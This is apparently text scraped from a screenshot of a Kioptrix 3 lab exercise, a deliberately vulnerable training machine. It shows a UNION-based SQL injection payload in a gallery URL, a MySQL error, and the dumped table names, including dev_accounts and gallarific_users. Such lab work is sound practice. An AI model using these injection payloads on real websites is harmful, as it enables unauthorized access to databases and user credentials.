 kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT NULL,group_concat(table_name),NULL,NULL,NULL,NULL from information_schema.tabl
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') order by dateuploaded desc limit 1' at line 1
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
Sub Galleries: